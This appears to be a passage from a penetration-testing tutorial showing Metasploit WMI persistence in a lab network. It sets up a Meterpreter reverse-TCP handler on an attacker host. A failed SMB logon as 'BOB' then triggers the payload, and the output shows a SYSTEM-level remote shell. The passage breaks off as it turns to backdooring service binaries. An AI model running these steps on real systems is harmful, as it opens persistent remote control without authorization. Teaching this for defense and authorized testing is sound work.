 Payload Handler module:
msf exploit(wmi_persistence) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.216.5:443
4. To get a session back, we need to generate an event ID 4625 (an account failed to
log on) with the username BOB, which will trigger the payload. For that, we will
use the smbclient command:
root@kali:~# smbclient \\\\192.168.216.10\\C$ -U BOB BLA
WARNING: The "syslog" option is deprecated
session setup failed: NT_STATUS_LOGON_FAILURE
root@kali:~#
5. Back in the msfconsole, we should receive a new Meterpreter session:
[*] Sending stage (179267 bytes) to 192.168.216.10
[*] Meterpreter session 2 opened (192.168.216.5:443 ->
192.168.216.10:50036) at 2017-11-27 16:11:29 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Becoming TrustedInstaller
Another way to gain persistence is to backdoor a service binary. So, let's try to backdoor a